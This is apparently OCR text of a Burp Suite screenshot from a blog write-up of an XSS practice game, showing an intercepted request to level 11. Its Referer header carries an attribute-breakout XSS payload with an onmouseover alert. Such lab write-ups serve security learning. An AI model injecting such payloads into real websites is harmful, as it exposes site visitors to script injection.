 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://118.89.167.246:2503
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /xss-game/level11.php?keyword=good%20job! HTTP/1.1
Host: 118.89.167.246:2503
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: " type="text" onmouseover=alert`1` "
Connection: keep-alive
Upgrade-Insecure-Requests: 1
http://blog.csdn.net/cherrie007